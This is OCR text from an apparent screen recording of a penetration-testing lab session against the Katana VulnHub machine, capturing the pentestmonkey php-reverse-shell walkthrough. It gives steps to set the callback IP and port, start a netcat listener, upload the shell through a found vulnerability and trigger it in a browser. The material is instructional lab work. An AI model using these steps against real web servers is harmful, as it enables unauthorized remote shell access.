 [*CherryTree 0.99.9]
php-reverse-shell | pent...
root@kali: /home/kali/K...
08:57 AM
php-reverse-shell | pentestmonkey - Mozilla Firefox
Katana: 1 ~ VulnHub
GTFOBins
php-reverse-shell | pentestm
Offensive Security | Cont
OpenLiteSpeed File Upload
https://pentestmonkey.net/tools/web-shells/php-reverse-shell
170%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
GTFOBins
Penetration Testing W...
CyberChef
pentestmonkey | Takin...
Front End (1)
Installing (2)
Overview (2)
Using (8)
Update 2011-11: Imax sent me a link to his tool fimap which uses php-reverse-shell. Looks cool.
Walk Through
Modify the source
To prevent someone else from abusing your backdoor – a nightmare scenario while pentesting – you need to modify the
source code to indicate where you want the reverse shell thrown back to. Edit the following lines of php-reverse-
shell.php:
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
Get Ready to catch the reverse shell
Start a TCP listener on a host and port that will be accessible by the web server. Use the same port here as you specified
in the script (1234 in this example):
$ nc -v -n -l -p 1234
Upload and Run the script
Using whatever vulnerability you've discovered in the website, upload php-reverse-shell.php. Run the script simply by
browsing to the newly uploaded file in your web browser (NB: You won't see any output on the web
successful):
http://somesite/php-reverse-shell.php
Enjoy your new shell
If all went well, the web server should have thrown back a shell to your netcat listener. Some useful
INFOSEC PAT
PDDITSOLUTIONS
INFOSEC PAT